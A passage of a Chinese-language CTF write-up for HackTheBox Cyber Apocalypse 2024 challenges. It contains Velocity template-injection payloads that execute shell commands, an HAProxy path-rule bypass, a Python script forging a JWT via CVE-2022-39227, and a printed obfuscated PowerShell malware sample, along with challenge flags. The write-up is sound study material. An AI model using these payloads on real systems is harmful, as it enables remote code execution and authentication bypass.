VelocityContext context = new VelocityContext();
context.put("name", "World");
StringWriter writer = new StringWriter();
t.merge(context, writer);
template = writer.toString();
} catch (ParseException e) {
e.printStackTrace();
}
return template;
}
通过学习漏洞相关文章,发现有三种攻击payload
第二种如下:
#set($x='')##
#set($rt = $x.class.forName('java.lang.Runtime'))##
#set($chr = $x.class.forName('java.lang.Character'))##
#set($str = $x.class.forName('java.lang.String'))##
#set($ex=$rt.getRuntime().exec('cat /flagb21cce6a5d.txt'))##
$ex.waitFor()
#set($out=$ex.getInputStream())##
#foreach( $i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end

第三种如下:
#set ($e="exp")
#set ($a=$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec('ls /'))
#set ($input=$e.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $e.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($e.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\A"))
#if($scan.hasNext())
$scan.next()
#end

问题记录:
第一种payload报错Process[pid=67, exitValue="not exited"]
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("ls /")

flag
HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!}
reference
https://developer.aliyun.com/article/1235830 //这篇文章payload有点问题
web-locktalk
description of topic
inspection of center
- CVE-2022-39227-Python-JWT漏洞
- HAProxy配置文件命令
analysis
下载附件得到
开题如下界面

代码审计下来基本上就只有/app/api/routes.py 和middleware在实现逻辑判断
#CTF比赛\Cyber Apocalypse2024\web_locktalk\challenge\app\middleware\middleware.py
def authorize_roles(roles):
def decorator(func):
@wraps(func)
def wrapper(*args, **kwargs):
token = request.headers.get('Authorization')
if not token:
return jsonify({'message': 'JWT token is missing or invalid.'}), 401
try:
token = jwt.verify_jwt(token, current_app.config.get('JWT_SECRET_KEY'), ['PS256'])
user_role = token[1]['role']
if user_role not in roles:
return jsonify({'message': f'{user_role} user does not have the required authorization to access the resource.'}), 403
return func(*args, **kwargs)
except Exception as e:
return jsonify({'message': 'JWT token verification failed.', 'error': str(e)}), 401
return wrapper
return decorator
#- JWT token 通常由三部分组成:header、payload 和 signature,用 '.' 分隔开来,因此 `[1]` 表示获取 payload 部分。- `['role']` 表示从 payload 中获取名为 'role' 的字段值。JWT token 的 payload 是一个 JSON 格式的对象,包含了用户的信息和其他相关数据。通过这个操作,可以获取到 payload 中 'role' 字段的值,这个值通常表示用户的角色信息
#生成jwt
#CTF比赛\Cyber Apocalypse2024\web_locktalk\challenge\app\api\routes.py
@api_blueprint.route('/get_ticket', methods=['GET'])
def get_ticket():
claims = {
"role": "guest",
"user": "guest_user"
}
token = jwt.generate_jwt(claims, current_app.config.get('JWT_SECRET_KEY'), 'PS256', datetime.timedelta(minutes=60))
return jsonify({'ticket: ': token})
按理说直接访问/api/v1/get_ticket即可,但始终不行,代审下来 也没找到问题在哪
最后才知道haproxy.cfg中搞了鬼

http-request deny if { path_beg,url_dec -i /api/v1/get_ticket }
http-request deny:指示服务器或者WAF拒绝指定的HTTP请求
if { ... }:条件语句
path_beg,url_dec -i /api/v1/get_ticket
检查URL的路径是否以 /api/v1/get_ticket 开头,不区分大小写,并解码任何百分号编码的字符
直接访问是不行的,那么路由绕一下即可

得到jwt
eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTA0MTkzNTgsImlhdCI6MTcxMDQxNTc1OCwianRpIjoiUnVuUlNnZXZTUUFxS2h6cEFIaU5EUSIsIm5iZiI6MTcxMDQxNTc1OCwicm9sZSI6Imd1ZXN0IiwidXNlciI6Imd1ZXN0X3VzZXIifQ.fKa0sLfMlc-05A-aPxiHORdXZXl4EzDUwDCNBknDWTKWUv1Flrr1gM_iSzJWPGqJVt74XsRJSBVd_PfEjp7K8AW4dmGmohhxxPhHe_KJlpkEVB_XbcZTaY2-Id908yFzjaakopekJBtpo1N4PkqDe8SbBo4FWbMpPZPCXyejuWpy1yB_rBv7lkyqmGzuMZhufuCK1Hybfaif_JVl1bN4jbVUt1xxOQ2iuV1rFoGFe4IFCQpLzf5rNTscD8cDv0MFp7Q5yzQAtvbfmKR2xppFpAfUc8bazNuHwfH8Oizx2yDvm2hq2w5JUp8my85-pxEIyfM4IZIhGnydx__oQVaTQg
但是代码审计config.py的时候密钥是aes加密生成的,按理说无法获取
JWT_SECRET_KEY = jwk.JWK.generate(kty='RSA', size=2048)
爆破也更不可能了
这里就存在一个cve了 CVE-2022-39227-Python-JWT漏洞
影响版本python-jwt<3.3.4
from json import *
from python_jwt import *
from jwcrypto import jwk
jwt_json = "eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTA0MTkzNTgsImlhdCI6MTcxMDQxNTc1OCwianRpIjoiUnVuUlNnZXZTUUFxS2h6cEFIaU5EUSIsIm5iZiI6MTcxMDQxNTc1OCwicm9sZSI6Imd1ZXN0IiwidXNlciI6Imd1ZXN0X3VzZXIifQ.fKa0sLfMlc-05A-aPxiHORdXZXl4EzDUwDCNBknDWTKWUv1Flrr1gM_iSzJWPGqJVt74XsRJSBVd_PfEjp7K8AW4dmGmohhxxPhHe_KJlpkEVB_XbcZTaY2-Id908yFzjaakopekJBtpo1N4PkqDe8SbBo4FWbMpPZPCXyejuWpy1yB_rBv7lkyqmGzuMZhufuCK1Hybfaif_JVl1bN4jbVUt1xxOQ2iuV1rFoGFe4IFCQpLzf5rNTscD8cDv0MFp7Q5yzQAtvbfmKR2xppFpAfUc8bazNuHwfH8Oizx2yDvm2hq2w5JUp8my85-pxEIyfM4IZIhGnydx__oQVaTQg"
[header, payload, signature] = jwt_json.split('.')
parsed_payload = loads(base64url_decode(payload))
#这里键值对根据需要修改
parsed_payload['role'] = "administrator"
fake = base64url_encode(dumps(parsed_payload))
fake_jwt = '{" ' + header + '.' + fake + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
print(fake_jwt)
#运行得到如下结果
{" eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOiAxNzEwNDE5MzU4LCAiaWF0IjogMTcxMDQxNTc1OCwgImp0aSI6ICJSdW5SU2dldlNRQXFLaHpwQUhpTkRRIiwgIm5iZiI6IDE3MTA0MTU3NTgsICJyb2xlIjogImFkbWluaXN0cmF0b3IiLCAidXNlciI6ICJndWVzdF91c2VyIn0.":"","protected":"eyJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9", "payload":"eyJleHAiOjE3MTA0MTkzNTgsImlhdCI6MTcxMDQxNTc1OCwianRpIjoiUnVuUlNnZXZTUUFxS2h6cEFIaU5EUSIsIm5iZiI6MTcxMDQxNTc1OCwicm9sZSI6Imd1ZXN0IiwidXNlciI6Imd1ZXN0X3VzZXIifQ","signature":"fKa0sLfMlc-05A-aPxiHORdXZXl4EzDUwDCNBknDWTKWUv1Flrr1gM_iSzJWPGqJVt74XsRJSBVd_PfEjp7K8AW4dmGmohhxxPhHe_KJlpkEVB_XbcZTaY2-Id908yFzjaakopekJBtpo1N4PkqDe8SbBo4FWbMpPZPCXyejuWpy1yB_rBv7lkyqmGzuMZhufuCK1Hybfaif_JVl1bN4jbVUt1xxOQ2iuV1rFoGFe4IFCQpLzf5rNTscD8cDv0MFp7Q5yzQAtvbfmKR2xppFpAfUc8bazNuHwfH8Oizx2yDvm2hq2w5JUp8my85-pxEIyfM4IZIhGnydx__oQVaTQg"}
得到flag

flag
HTB{h4Pr0Xy_n3v3r_D1s@pp01n4s}
Forensics-Fake Boost
description of topic
inspection of center
- powershell代码审计
- 流量分析
- aes解密
analysis
下载附件 得到capture.pcapng
流量分析导出http对象得到三个流量包

第一个如下
$jozeq3n = "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gACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIK0AIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgACIgAiCN8yX8BCIg8yXf91XfxFIv81XfxFIv81Xf91XcBCIv81XfxFIgw3X891Xcx3Xv8FXgw3XcBCffxyXfxFIgw3X89yXf9FXf91Xc9yXf9FffxHIv81XfxHI891XfxFff91XcBCI89Ffgw3XcpQD8BCIf91Xc91XvAyLu8CIv8Ffgw1Xf91Lg8iLgwHIp8FKgwHI8BCffxHI8BCfgACX8BCfgwHI89FKgwHI8BCfgkyXoACffhCIcByXfxFI89CIvwHI8ByLf9FIg8yXfBCI8BCfgwHI8BCfK0Afgw3XvAyLg8CIvACI8BCfvACI8BCIvAyLgACIgwFIfByLf91Jgw3XfBCfgwHIgBiLgwHI8BCYfByLf91JgwHXg8FIv81Xg8Cff9FIvACfgwHI8BCfgwFIfByLcByXg8yXfdCI89FIgwnCNwHI89CIvcyLg8CInAGfgcyL8BCfn8CIvAyJgBCIg81XfByXfByXg8Ffgw3X8BCfcBCI8BCfgw3XfByXfByXgAyXf9FIf91XgAyXf9FIfxHI8BCfgwHIg81XfBCIf91Xg81Xg8FIfxHI8pQD8BCIg8CIcBCIf9FIvwHIg8FIgwHXgAyXfByLgACIgACIgACIgACIgwHIp8FKgwHIcBCfgwHI8BCIgACIgACIgACIgACIgACIgACIgkyXoACIfBCI8BCIgACIgACIgACIgACff91XgACfK0AIf91XgACIf91Xf9FIg81Xf91XgAyXf91XfBCIgACIgACIgACIgACIg8FIfByXgACIfBCIg8FIgACIgACIgACIgACIgACIgACIgACIg8FIf91Xf91XgACIgACIgACIgACIgAyXf91Xf9lCNICI0N3bI1SZ0lmcXpQDK0QfK0QKhRXYExGb1ZGJocmbpJHdTRjNlNXYC9GV6oTX0JXZ252bD5SblR3c5N1WgACIgoQDhRXYERWZ0BXeyNmblRCIrAiVJ5CZldWYuFWTzVWYkASPgEGdhREbsVnZkASXdtVZ0lnYbBCIgAiCNsTKoR3ZuVGTuMXZ0lnYkACLwACLzVGd5JGJos2YvxmQsFmbpZUby9mZz5WYyRlLy9Gdwlncj5WZkASPgEGdhREZlRHc5J3YuVGJgACIgoQDpgicvRHc5J3YuVUZ0FWZyNkLkV2Zh5WYNNXZhRCI9AicvRHc5J3YuVGJgACIgoQD5V2akACdjVmai9EZldWYuFWTzVWQtUGdhVmcDBSPgQWZnFmbh10clFGJgACIgoQDpQHelRnbpFGbwRCKzVGd5JEdldkL4YEVVpjOddmbpR2bj5WRuQHelRlLtVGdzl3UbBSPgMXZ0lnYkACIgAiCNsHIpQHelRnbpFGbwRCIskXZrRCKn5WayR3UtQHc5J3YuVEIu9Wa0Nmb1ZmCNoQD9pQDkV2Zh5WYNNXZhRCIgACIK0QfgACIgoQD9BCIgACIgACIK0QeltGJg0DI5V2SuQWZnFmbh10clFGJgACIgACIgACIgACIK0wegU2csVGIgACIgACIgoQD9BCIgACIgACIK0QK5V2akgyZulmc0NFN2U2chJUbvJnR6oTX0JXZ252bD5SblR3c5N1Wg0DI5V2SuQWZnFmbh10clFGJgACIgACIgACIgACIK0wegkiIn5WayR3UiAScl1CIl1WYO5SKoUGc5RFdldmL5V2akgCImlGIgACIgACIgoQD7BSK5V2akgCImlGIgACIK0QfgACIgoQD9BCIgACIgACIK0gVJRCI9AiVJ5CZldWYuF